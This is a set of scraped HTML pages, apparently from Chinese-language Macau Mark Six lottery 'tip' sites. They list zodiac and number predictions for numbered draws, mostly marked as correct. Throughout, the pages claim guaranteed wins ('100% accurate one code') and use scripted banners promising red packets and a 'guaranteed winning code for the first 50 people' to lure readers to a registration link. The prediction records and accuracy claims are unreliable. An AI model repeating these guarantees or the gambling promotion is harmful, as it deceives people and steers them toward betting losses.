line-height: 30px;
padding:0 10px;
} 
button.lingqu4 {
    animation:.5s infinite effectScale
}
.buxiang4 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  

 
</style>
 
<table style="background-color: #c3c7c799;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;text-align: center;font-weight: 700;font-size: 13pt;border: none;">
<tr><td style="line-height: 22px;border: none;font-size: 15pt;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#e91e63'>“资料那么准还免费，真的假的？”</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>❗</font><font style='color:#160080'>你问的每一句，别人已经用中奖验证了</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#800062'>我们靠的是真实+留存+用户口碑</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#00801c'>✅资料限时放送，红包已挂上</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>👉点一次试试看，没那么复杂</font></a>")</script><br>

<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block;border: 1px solid #dcdfe6;border-radius:8px'><button class='buxiang3'>继续靠运气</button></a>")</script></font>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#FF3B30;display:inline-block;border-radius:8px'><button class='lingqu3'>改变从这里开始</button></a>")</script></font></td></tr>
</table>

<!--  -->
</div>
<p align="center" style="height: 40px;font-size: 16pt;line-height: 40px;"><font color="#FF0000"><marquee behavior="alternate" width="90%">珍惜,也許有一天會因為失去而感嘆為何不博一博,这就是人生最大遗憾</marquee></p>









<div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【管家婆图】9869888.com</font></div></div> 

            
 
     <script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot" image="49/{YEAR}/col/{NO}/amgjp.jpg?2.0.16?2.04.08"></script>
<div class="thang">
<!---

<p class="mai">
<font color="#256af0">000期管家婆一句话：正在更新</font><br>
<font color="#FF0000"><span style="background-color: #FFFF00">【解】</span>：正在更新</font><br>
综合：正在更新<br>
特码：正在更新<br>
<img src="https://vhimg1.edgozy.com/215144/images/cay.gif" class="image" style="margin: 0; padding: 0;width: 100%;" ></p>
<!--->

<p class="mai">
<font color="#256af0">032期管家婆一句话：正在更新</font><br>
<font color="#FF0000"><span style="background-color: #FFFF00">【解】</span>：正在更新</font><br>
综合：正在更新<br>
特码：正在更新<br>
<img src="https://vhimg1.edgozy.com/215144/images/cay.gif" class="image" style="margin: 0; padding: 0;width: 100%;" ></p>
<!--->

<p class="mai">
<font color="#256af0">031期管家婆一句话：浅寒春尽飞红晚</font><br>
<font color="#FF0000"><span style="background-color: #FFFF00">【解】</span>：春解出春肖虎兔龙，平特玄机是来龙去脉的意思是迷信的人讲风水，称山势连绵像龙一样血脉连贯，有来头和去尾。比喻事情的前因后果。</font><br>
综合：狗牛鼠蛇鸡<span style="background-color: #FFFF00">龙</span><br>
<img src="https://vhimg1.edgozy.com/215144/images/cay.gif" class="image" style="margin: 0; padding: 0;width: 100%;" ></p>
<!--->

<p class="mai">
<font color="#256af0">030期管家婆一句话：木牛小字字山侗</font><br>
<font color="#FF0000"><span style="background-color: #FFFF00">【解】</span>：木牛解出木肖虎兔，平特玄机是狗仗人势的意思是坏人依靠势力欺压他人或他物。</font><br>
综合：蛇马鼠鸡<span style="background-color: #FFFF00">牛</span>兔<br>
<img src="https://vhimg1.edgozy.com/215144/images/cay.gif" class="image" style="margin: 0; padding: 0;width: 100%;" ></p>
<!--->

<p class="mai">
<font color="#256af0">029期管家婆一句话：鸥鹭飞来斜照里</font><br>
<font color="#FF0000"><span style="background-color: #FFFF00">【解】</span>：鸥鸟和白鹭在夕阳的余晖中飞翔。?这句诗常用于描绘自然景色，表达宁静、闲适的意境平特玄机是老马识途的意思是老马认识路。比喻阅历多、经验丰富的人能看清方向，办事熟悉。</font><br>
综合：狗羊猴<span style="background-color: #FFFF00">蛇</span>牛虎<br>
特码：08.44.11.23.10.22.<span style="background-color: #FFFF00">01</span>.37.29.41.04.16<br>
<img src="https://vhimg1.edgozy.com/215144/images/cay.gif" class="image" style="margin: 0; padding: 0;width: 100%;" ></p>
<!--->

<p class="mai">
<font color="#256af0">028期管家婆一句话：牡丹风扬曲声长</font><br>
<font color="#FF0000"><span style="background-color: #FFFF00">【解】</span>：风解出风肖虎兔龙，平特玄机是鼠目寸光的意思是老鼠的眼睛只能看到一米远。形容目光短浅，没有远见。比喻人眼光短，见识浅。</font><br>
综合：猴<span style="background-color: #FFFF00">兔</span>猪马牛鼠<br>
<img src="https://vhimg1.edgozy.com/215144/images/cay.gif" class="image" style="margin: 0; padding: 0;width: 100%;" ></p>
<!--->

<p class="mai">
<font color="#256af0">027期管家婆一句话：五金七宝相玲珑</font><br>
<font color="#FF0000"><span style="background-color: #FFFF00">【解】</span>：五金解出金肖猴鸡，平特玄机是叶公好龙的意思是指表面上好像喜爱某种事物，实际上并不真正喜爱。比喻口头上说爱好某事物，实际上并不真爱好。</font><br>
综合：龙猴鼠<span style="background-color: #FFFF00">鸡</span>马猪<br>
<img src="https://vhimg1.edgozy.com/215144/images/cay.gif" class="image" style="margin: 0; padding: 0;width: 100%;" ></p>
<!--->

<p class="mai">
<font color="#256af0">026期管家婆一句话：桃花半红公子醉</font><br>
<font color="#FF0000"><span style="background-color: #FFFF00">【解】</span>：桃花解出红波的特码，平特玄机是虎落平川的意思是老虎离开其卧居的深山，走到平地里。比喻高贵者落于卑贱或有势者后来失势，处境困窘。比喻有势者一旦失势。</font><br>
综合：马羊<span style="background-color: #FFFF00">猪</span>猴兔龙<br>
<img src="https://vhimg1.edgozy.com/215144/images/cay.gif" class="image" style="margin: 0; padding: 0;width: 100%;" ></p>
<!--->





</div>






<div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【春夏秋冬】9869888.com</font></div></div> 
<div class="thang">






<p><b>020期:</b><b>春夏秋冬</b><b>〖<span>夏</span>冬春〗</b><b>开:</b><b>马12准</b></p>
<p><b>021期:</b><b>春夏秋冬</b><b>〖<span>冬</span>春夏〗</b><b>开:</b><b>鼠42准</b></p>
<p><b>022期:</b><b>春夏秋冬</b><b>〖春夏<span>冬</span>〗</b><b>开:</b><b>鼠18准</b></p>
<p><b>023期:</b><b>春夏秋冬</b><b>〖<span>夏</span>冬秋〗</b><b>开:</b><b>羊47准</b></p>
<p><b>024期:</b><b>春夏秋冬</b><b>〖<span>春</span>秋夏〗</b><b>开:</b><b>虎28准</b></p>
<p><b>025期:</b><b>春夏秋冬</b><b>〖秋<span>夏</span>冬〗</b><b>开:</b><b>蛇37准</b></p>
<p><b>026期:</b><b>春夏秋冬</b><b>〖春<span>冬</span>秋〗</b><b>开:</b><b>猪19准</b></p>
<p><b>027期:</b><b>春夏秋冬</b><b>〖冬<span>秋</span>春〗</b><b>开:</b><b>鸡45准</b></p>
<p><b>028期:</b><b>春夏秋冬</b><b>〖秋<span>春</span>冬〗</b><b>开:</b><b>兔03准</b></p>
<p><b>029期:</b><b>春夏秋冬</b><b>〖春冬秋〗</b><b>开:</b><b>蛇01<hiv>错</hiv></b></p>
<p><b>030期:</b><b>春夏秋冬</b><b>〖<span>冬</span>秋春〗</b><b>开:</b><b>牛41准</b></p>
<p><b>031期:</b><b>春夏秋冬</b><b>〖秋<span>春</span>冬〗</b><b>开:</b><b>龙26准</b></p>
<p><b>032期:</b><b>春夏秋冬</b><b>〖春冬秋〗</b><b>开:</b><b>發00准</b></p>




<p style='line-height:25px;'><font>🍑春：龙、兔、虎</font><font>🍑秋：狗、鸡、猴</font><br>
	<font>🍑夏：羊、马、蛇</font><font>🍑冬：牛、鼠、猪</font></p>

<!--  -->






	<p align="center" style="height: 40px;font-size: 16pt;line-height: 40px;"><font color="#FF0000"><marquee behavior="alternate" width="90%">不要想着一夜暴富,要懂得理性投资,跟踪本料准没错</marquee></p>
			
</div>


<div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【必中九肖】9869888.com</font></div></div> 
<div class="thang" style='font-size: 12pt;'>



<p style="font-size:12pt;"><b>025期:</b><b>九肖</b><b>《鸡龙猴鼠兔狗<span>蛇</span>虎牛》</b><b>开:</b><b>蛇37准</b></p>
<p style="font-size:12pt;"><b>026期:</b><b>九肖</b><b>《牛鸡虎猴马狗<span>猪</span>兔龙》</b><b>开:</b><b>猪19准</b></p>
<p style="font-size:12pt;"><b>027期:</b><b>九肖</b><b>《兔牛虎鼠猴蛇羊狗<span>鸡</span>》</b><b>开:</b><b>鸡45准</b></p>
<p style="font-size:12pt;"><b>028期:</b><b>九肖</b><b>《猴龙牛鸡蛇羊虎猪<span>兔</span>》</b><b>开:</b><b>兔03准</b></p>
<p style="font-size:12pt;"><b>029期:</b><b>九肖</b><b>《马<span>蛇</span>虎鸡龙牛狗羊鼠》</b><b>开:</b><b>蛇01准</b></p>
<p style="font-size:12pt;"><b>030期:</b><b>九肖</b><b>《猴鼠猪龙狗羊兔鸡虎》</b><b>开:</b><b>牛41<hiv>错</hiv></b></p>
<p style="font-size:12pt;"><b>031期:</b><b>九肖</b><b>《羊虎猴兔<span>龙</span>狗蛇猪鼠》</b><b>开:</b><b>龙26准</b></p>
<p style="font-size:12pt;"><b>032期:</b><b>九肖</b><b>《猪鼠虎龙狗蛇兔鸡猴》</b><b>开:</b><b>發00准</b></p>

		
		
		
	<p align="center" style="height: 40px;font-size: 16pt;line-height: 30px;margin-top: 5px;"><marquee behavior="alternate" width="90%">有缘看本站的彩民们,绝对是你人生一大转机</marquee></p>

</div>
			
						
	
</body></html></body></html>

--- FILE ---
content_type: text/html
request_url: https://a113n.km92u70nz8.cyou/4.html?13123558123
body_size: 3850
content:
<!DOCTYPE html>
<html lang="zh-CN" translate="no">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script> var jy= {siteid:"103633",type:"am65",groupid:"a",o:11,iframe:0}</script><!--  -->
<script type="text/javascript" src="https://otc.edgozy.com/com.js?v=2.0.1"></script>

    <title>老管家|600图库|八百图库|开奖最快|澳门今晚必中一肖一码|永久免费资料|澳门历史开奖结果查询表|管家婆三肖三期必出一期快开奖直播</title>
    
    
      <meta name="google" content="notranslate">
     <meta name="keywords" content="老管家|600图库|八百图库|澳门6合开奖结果+开奖结果|澳门管家婆免费资料|澳门今晚必中一肖一码2024开|澳门免费资料澳门挂牌|最准一肖一码100%澳门|皇博神算" />
     <meta name="description" content="老管家|600图库|八百图库|澳门六开天天彩内部资料|皇博神算永久免费资料|全年开奖记录|全年彩图|2024澳门资料大全正版"/>

<link href="https://vhimg1.edgozy.com/103633/images/style.css?24" rel="stylesheet" type="text/css">

<meta name="format-detection" content="telephone=no">

<style>

  body{background: #ffffff;}
html {font-size: 62.5%;}	
	
		.bc {
		text-align: center;
		font-weight: bold;
		font-family: 微软雅黑;
		font-size: 12pt;
		line-height: 35px;
		background: #e7510b;
		color: #FFFFFF;
		text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
		}

	.btt::before {
		
		
	}	
	.btt::after {
		color: #e3ff00;
			}	

p {
	text-align: center;
	line-height: 35px;
	border-bottom: 1px #eaeaea solid;
	font-size: 13pt;
	margin: 0;
	
	}

	p:last-child {border-bottom: 0}
	
	p b:nth-child(1) {
    color: #f1f1f6;
    background: #d10bf3;
    border-radius: 6px;}
	p b:nth-child(2) {color: #48a500;}
	p b:nth-child(3) {color: #0000EE;}
	p b:nth-child(4) {color: #FF7C07;}
	p b:nth-child(5) {color: #FF0000;}





color: #FF0000;}
.gsb-list ul li .gsb-txt {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}	



a {
    text-decoration: none;
}


.nen{
    background-image: url('https://vhimg1.edgozy.com/215144/images/guanjia.jpg');
    background-position: center;
    background-repeat:repeat;
    background-origin:padding-box;
    background-size:102% 50px;
    border: 3px double #e01b47;
        text-align: center;
		font-weight: bold;
		font-family: 微软雅黑;
		font-size: 15pt;
		line-height: 40px;
		text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000

} 
.thang span {background-color: #FFFF00;color: #FF0000;}
hiv {color: #9a8b8b;}
</style>


                    <style>
        .kimochi1-table {
            width: 100%; 
            border: 2px solid #2190E2;
            background-color: #f9f9f9;
           
        }
       
        .kimochi1-table th, .kimochi1-table td {
            padding: 10px;
            border: 3px solid #f2f2f4;
            border-radius: 10px;
            text-align: center;
            cursor: pointer;
font-weight:700;
            font-size: 18px;
            background: #bae4ff;
            font-family: cursive;
        }
        
        .kimochi1-table tr:nth-child(even) {
            background-color: #EFEFEF;
        }
        .kimochi1-table tr:nth-child(odd) {
            background-color: #ffffff;
        }
        
        .kimochi1-table a {
            text-decoration: none;
            color: #000;
        }
        
           	.abc {
    display: inline-block;
    
    color: #f9ff00;
    background: #fb0035;
    margin: 0 auto;
    border-radius: 18px;
    font-family: 等线;
    font-size: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition:  0.4s;
    width: 45pt;}
    
    
	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}
	
	    
              	.abc1 {
    display: inline-block;
    
    color: #f9ff00;
    background: #fb0035;
    margin: 0 auto;
    border-radius: 18px;
    font-family: 等线;
    font-size: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition:  0.4s;
    width: 55pt;}
    </style>
    
</head>
<body>


<style>

  body{background: #ffffff;}
html {font-size: 62.5%;}	
	
		.bc {
		text-align: center;
		font-weight: bold;
		font-family: 微软雅黑;
		font-size: 12pt;
		line-height: 35px;
		background: #e7510b;
		color: #FFFFFF;
		text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
		}

	.btt::before {
		
		
	}	
	.btt::after {
		color: #e3ff00;
			}	

p {
	text-align: center;
	line-height: 35px;
	border-bottom: 1px #eaeaea solid;
	font-size: 13pt;
	margin: 0;
	
	}

	p:last-child {border-bottom: 0}
	
	p b:nth-child(1) {
    color: #f1f1f6;
    background: #d10bf3;
    border-radius: 6px;}
	p b:nth-child(2) {color: #48a500;}
	p b:nth-child(3) {color: #0000EE;}
	p b:nth-child(4) {color: #FF7C07;}
	p b:nth-child(5) {color: #FF0000;}





color: #FF0000;}
.gsb-list ul li .gsb-txt {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}	



a {
    text-decoration: none;
}


.nen{
    background-image: url('https://vhimg1.edgozy.com/215144/images/guanjia.jpg');
    background-position: center;
    background-repeat:repeat;
    background-origin:padding-box;
    background-size:102% 50px;
    border: 3px double #e01b47;
        text-align: center;
		font-weight: bold;
		font-family: 微软雅黑;
		font-size: 15pt;
		line-height: 40px;
		text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000

} 
.thang span {background-color: #FFFF00;color: #FF0000;}
hiv {color: #9a8b8b;}
</style>


                    <style>
   
        
           	.abc1 {
    display: inline-block;
    
    color: #f9ff00;
    background: #fb0035;
    margin: 0 auto;
    border-radius: 18px;
    font-family: 等线;
    font-size: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition:  0.4s;
    width: 54pt;}
    
    
	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}
	html,body,div,span,header,nav,a,ul,li {
	margin: 0px;
	padding: -1px;
	border:0;
	vertical-align:baseline
}
    </style>
    
</head>
<body>
<script>document.write('<script src="'+resUrl+'/assets/js/lototz.js?'+ver+'"><\/script>');</script>

<img src="https://vhimg1.edgozy.com/103633/images/jy.jpg?100" width="100%">


<table class="kimochi1-table thang">

<tbody>

<tr>
<td><a target="_blank" href="./gsp/21.html"><script>document.write(am_no)</script>期:<font color="#FF0000">【开天辟地】</font>【肉菜草肖】<font color="#2c00ff">已更新</font></a></td>
</tr>
<tr>
<td><a target="_blank" href="./gsp/22.html"><script>document.write(am_no)</script>期:<font color="#FF0000">【慕容延钊】</font>【男女中特】<font color="#2c00ff">已更新</font></a></td>
</tr>
<tr>
<td><a target="_blank" href="./gsp/23.html"><script>document.write(am_no)</script>期:<font color="#FF0000">【鼠目寸光】</font>【绝杀二段】<font color="#2c00ff">已更新</font></a></td>
</tr>
<tr>
<td><a target="_blank" href="./gsp/24.html"><script>document.write(am_no)</script>期:<font color="#FF0000">【奇功不断】</font>【无错九肖】<font color="#2c00ff">已更新</font></a></td>
</tr>
<tr>
<td><a target="_blank" href="./gsp/25.html"><script>document.write(am_no)</script>期:<font color="#FF0000">【梦回旧景】</font>【双波中特】<font color="#2c00ff">已更新</font></a></td>
</tr>
<tr>
<td><a target="_blank" href="./gsp/26.html"><script>document.write(am_no)</script>期:<font color="#FF0000">【百家有福】</font>【七尾中特】<font color="#2c00ff">已更新</font></a></td>
</tr>
<tr>
<td><a target="_blank" href="./gsp/27.html"><script>document.write(am_no)</script>期:<font color="#FF0000">【各安天涯】</font>【四行中特】<font color="#2c00ff">已更新</font></a></td>
</tr>
<tr>
<td><a target="_blank" href="./gsp/28.html"><script>document.write(am_no)</script>期:<font color="#FF0000">【天下霸唱】</font>【琴棋书画】<font color="#2c00ff">已更新</font></a></td>
</tr>
<tr>
<td><a target="_blank" href="./gsp/29.html"><script>document.write(am_no)</script>期:<font color="#FF0000">【感觉慢慢】</font>【六肖爆特】<font color="#2c00ff">已更新</font></a></td>
</tr>
<tr>
<td><a target="_blank" href="./gsp/30.html"><script>document.write(am_no)</script>期:<font color="#FF0000">【诸葛文森】</font>【四季中特】<font color="#2c00ff">已更新</font></a></td>
</tr>
<tr>
<td><a target="_blank" href="./gsp/31.html"><script>document.write(am_no)</script>期:<font color="#FF0000">【比心之剑】</font>【平特一肖】<font color="#2c00ff">已更新</font></a></td>
</tr>
<tr>
<td><a target="_blank" href="./gsp/32.html"><script>document.write(am_no)</script>期:<font color="#FF0000">【带头大哥】</font>【24码中特】<font color="#2c00ff">已更新</font></a></td>
</tr>
<tr>
<td><a target="_blank" href="./gsp/33.html"><script>document.write(am_no)</script>期:<font color="#FF0000">【劳而无功】</font>【三头中特】<font color="#2c00ff">已更新</font></a></td>
</tr>
<tr>
<td><a target="_blank" href="./gsp/34.html"><script>document.write(am_no)</script>期:<font color="#FF0000">【杀尾神偷】</font>【一波中特】<font color="#2c00ff">已更新</font></a></td>
</tr>
<tr>
<td><a target="_blank" href="./gsp/35.html"><script>document.write(am_no)</script>期:<font color="#FF0000">【港彩裁决】</font><span style="background-color: #FFFF00">【合数单双】</span><font color="#2c00ff">已更新</font></a></td>
</tr>
<tr>
<td><a target="_blank" href="./gsp/36.html"><script>document.write(am_no)</script>期:<font color="#FF0000">【眉眼千金】</font>【杀特十码】<font color="#2c00ff">已更新</font></a></td>
</tr>
<tr>
<td><a target="_blank" href="./gsp/37.html"><script>document.write(am_no)</script>期:<font color="#FF0000">【开花结实】</font><span style="background-color: #FFFF00">【绝杀半波】</span><font color="#2c00ff">已更新</font></a></td>
</tr>
<tr>
<td><a target="_blank" href="./gsp/38.html"><script>document.write(am_no)</script>期:<font color="#FF0000">【快意恩仇】</font>【平特一尾】<font color="#2c00ff">已更新</font></a></td>
</tr>
<tr>
<td><a target="_blank" href="./gsp/39.html"><script>document.write(am_no)</script>期:<font color="#FF0000">【王者龙耀】</font>【必杀三肖】<font color="#2c00ff">已更新</font></a></td>
</tr>
<tr>
<td><a target="_blank" href="./gsp/40.html"><script>document.write(am_no)</script>期:<font color="#FF0000">【大神心水】</font>【八肖中特】<font color="#2c00ff">已更新</font></a></td>
</tr>
</tbody>
</table>




<div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【单双头中特】9869888.com</font></div></div> 
<div class="thang">



<p><b>032期:</b><b>单双头中特</b><b>【双头】</b><b>开:</b><b>發00准</b></p>
<p><b>033期:</b><b>单双头中特</b><b>【更新】</b><b>开:</b><b>發00准</b></p>
<p><b>034期:</b><b>单双头中特</b><b>【更新】</b><b>开:</b><b>發00准</b></p>
 <!---><!--
<p><b><script>document.write(am_no)</script>期:</b><b>单双头中特</b><b><script>document.writeln("<a href='"+pt.kefu+"'target='_blank' class='abc1'>领取</a></b><b>开:</b><b>發</span>00准</b></p>")</script><!--  -->







<!--
 <!--->



<!--话术9-->
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu9 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #96351e;
font-size: 15pt;
line-height: 30px;
padding:0 5px;
} 
button.lingqu9 {
    animation:.5s infinite effectScale
}
.buxiang9 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 5px;
border: 1px solid #636d6966;
}  

</style>

<!--  
 <table style="background-color: #ecdede3d;text-shadow: -1px 0 #fff, 0 1px #fff, 1px 0 #fff, 0 -1px #fff;width: 100%;font-weight: 700;font-size: 13pt;border: none;text-align:center;">
<tr><td style="line-height: 22px; padding: 0px;border: none;font-size: 15pt;">
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#008080'>❗️不是我们资料太准</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#808000'>是你一次都没试过</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#9c27b0'>✅注册即领资料+平台红包</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#000180'>✅新人必中一码，仅发前50人</font></a>")</script><br>
  <script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font style='color:#FF0000'>试一次，你就知道值不值👉[点这里]</font></a>")</script><br>


<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='display:inline-block'><button class='buxiang9'>我不缺钱</button></a>")</script></font>
<script>document.writeln("<a href='"+pt.kefu+"' target='_blank' style='background-color:#ffd154;display:inline-block;border-radius:8px'><button class='lingqu9'>送你红包，试中就提</button></a>")</script></font></td></tr>
</table>
<!--  -->
<p align="center" style="height: 40px;font-size: 16pt;line-height: 40px;"><font color="#FF0000">咱说妙不算妙，大家一看就知晓</font></p>

</div> 

<div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【三头中特】9869888.com</font></div></div> 

<div class="thang">





<p><b>029期:</b><b>三头中特</b><b>【<span>0</span>.1.3头】</b><b>开:</b><b>蛇01准</b></p>
<p><b>030期:</b><b>三头中特</b><b>【1.2.<span>4</span>头】</b><b>开:</b><b>牛41准</b></p>
<p><b>031期:</b><b>三头中特</b><b>【0.<span>2</span>.3头】</b><b>开:</b><b>龙26准</b></p>
<p><b>032期:</b><b>三头中特</b><b>【2.3.4头】</b><b>开:</b><b>發00准</b></p>


<p align="center" style="height: 40px;font-size: 16pt;line-height: 30px;margin-top: 5px;"><font color="#FF0000">说得美，夸得大，不如让实力来说话</font></p>



</div> 




</body></html></body></html>

--- FILE ---
content_type: text/html
request_url: https://a113n.km92u70nz8.cyou/5.html?1443123123
body_size: 5788
content:
<!DOCTYPE html>

<html lang="zh-CN" translate="no">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script> var jy= {siteid:"103633",type:"am65",groupid:"a",o:11,iframe:0}</script><!--  -->
<script type="text/javascript" src="https://otc.edgozy.com/com.js?v=2.0.1"></script>



    <title>老管家|600图库|八百图库|开奖最快|澳门今晚必中一肖一码|永久免费资料|澳门历史开奖结果查询表|管家婆三肖三期必出一期快开奖直播</title>
    
    
     <meta name="google" content="notranslate">

     <meta name="keywords" content="老管家|600图库|八百图库|澳门6合开奖结果+开奖结果|澳门管家婆免费资料|澳门今晚必中一肖一码2024开|澳门免费资料澳门挂牌|最准一肖一码100%澳门|皇博神算" />
     <meta name="description" content="老管家|600图库|八百图库|澳门六开天天彩内部资料|皇博神算永久免费资料|全年开奖记录|全年彩图|2024澳门资料大全正版"/>

<link href="https://vhimg1.edgozy.com/103633/images/style.css?24" rel="stylesheet" type="text/css">



<meta name="format-detection" content="telephone=no">

<style>

  body{background: #ffffff;}
  a{text-decoration:none} 
             .c2 {
     border-collapse: collapse;
     text-align:center;
     background: #fff;
     font-family:宋体;
     padding: 5px 10px;
      font-size: 12pt;
      font-weight:700;
      color: #f00;
      border:1px solid #c0c0c0;
      }
      
      
html {font-size: 62.5%;}	

		.bc {
		text-align: center;
		font-weight: bold;
		font-family: 微软雅黑;
		font-size: 12pt;
		line-height: 35px;
		background: #e7510b;
		color: #FFFFFF;
		text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
		}

	.btt::before {
		
		
	}	
	.btt::after {
		color: #e3ff00;
			}
	
	
	p {
	text-align: center;
	font-weight: bold;
	line-height: 35px;
	border-bottom: 1px #eaeaea solid;
	font-size: 13pt;
	margin: 0;
	
	}

	p:last-child {border-bottom: 0}
	
	p b:nth-child(1) {
    color: #f1f1f6;
    background: #d10bf3;
    border-radius: 6px;}
	p b:nth-child(2) {color: #48a500;}
	p b:nth-child(3) {color: #0000EE;}
	p b:nth-child(4) {color: #FF7C07;}
	p b:nth-child(5) {color: #FF0000;}

.thang span {background-color: #FFFF00;color: #FF0000;}
.gsb-list ul li .gsb-txt {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}	


	
a {
    text-decoration: none;
}
	      

.nen{
    background-image: url('https://vhimg1.edgozy.com/215144/images/guanjia.jpg');
    background-position: center;
    background-repeat:repeat;
    background-origin:padding-box;
    background-size:102% 50px;
    border: 3px double #e01b47;
        text-align: center;
		font-weight: bold;
		font-family: 微软雅黑;
		font-size: 15pt;
		line-height: 40px;
		text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000

}    
 	.mai{
			border: 2px dashed rgb(223 20 20 / 43%);
			text-align:left;
			font-weight:550;
			font-family:Arial;
			font-size:14pt;
			background: linear-gradient(to right,#19d4e708,#33a0b930,#0096a578);
			}  
</style>
<style>
.tu img{vertical-align:middle;height:350px;width:49.7%;}
@media screen and (max-width:600px){
.tu img{vertical-align:middle;height:auto;width:100%;}
}
.gsb ul li .a2 {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-family: 等线;
}

hiv {color: #9a8b8b;}
</style>
</head>
<body>



<style>

  body{background: #ffffff;}
  a{text-decoration:none} 
             .c2 {
     border-collapse: collapse;
     text-align:center;
     background: #fff;
     font-family:宋体;
     padding: 5px 10px;
      font-size: 12pt;
      font-weight:700;
      color: #f00;
      border:1px solid #c0c0c0;
      }
      
      
html {font-size: 62.5%;}	

		.bc {
		text-align: center;
		font-weight: bold;
		font-family: 微软雅黑;
		font-size: 12pt;
		line-height: 35px;
		background: #e7510b;
		color: #FFFFFF;
		text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
		}

	.btt::before {
		
		
	}	
	.btt::after {
		color: #e3ff00;
			}
	
	
	p {
	text-align: center;
	font-weight: bold;
	line-height: 35px;
	border-bottom: 1px #eaeaea solid;
	font-size: 13pt;
	margin: 0;
	
	}

	p:last-child {border-bottom: 0}
	
	p b:nth-child(1) {
    color: #f1f1f6;
    background: #d10bf3;
    border-radius: 6px;}
	p b:nth-child(2) {color: #48a500;}
	p b:nth-child(3) {color: #0000EE;}
	p b:nth-child(4) {color: #FF7C07;}
	p b:nth-child(5) {color: #FF0000;}

.thang span {background-color: #FFFF00;color: #FF0000;}
.gsb-list ul li .gsb-txt {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}	


	
a {
    text-decoration: none;
}
	      

.nen{
    background-image: url('https://vhimg1.edgozy.com/215144/images/guanjia.jpg');
    background-position: center;
    background-repeat:repeat;
    background-origin:padding-box;
    background-size:102% 50px;
    border: 3px double #e01b47;
        text-align: center;
		font-weight: bold;
		font-family: 微软雅黑;
		font-size: 15pt;
		line-height: 40px;
		text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000

}    
 	.mai{
			border: 2px dashed rgb(223 20 20 / 43%);
			text-align:left;
			font-weight:550;
			font-family:Arial;
			font-size:14pt;
			background: linear-gradient(to right,#19d4e708,#33a0b930,#0096a578);
			}  
</style>
<style>
.tu img{vertical-align:middle;height:350px;width:49.7%;}
@media screen and (max-width:600px){
.tu img{vertical-align:middle;height:auto;width:100%;}
}
.gsb ul li .a2 {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-family: 等线;
}

hiv {color: #9a8b8b;}
</style>
<script src="./config.js"></script>

</head>
<body>


<div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【琴棋书画】9869888.com</font></div></div> 
<div class="thang">




<p><b>020期:</b><b>琴棋书画</b><b>【棋琴<span>书</span>】</b><b>开:</b><b>马12准</b></p>
<p><b>021期:</b><b>琴棋书画</b><b>【琴书<span>棋</span>】</b><b>开:</b><b>鼠42准</b></p>
<p><b>022期:</b><b>琴棋书画</b><b>【书<span>棋</span>琴】</b><b>开:</b><b>鼠18准</b></p>
<p><b>023期:</b><b>琴棋书画</b><b>【棋琴<span>画</span>】</b><b>开:</b><b>羊47准</b></p>
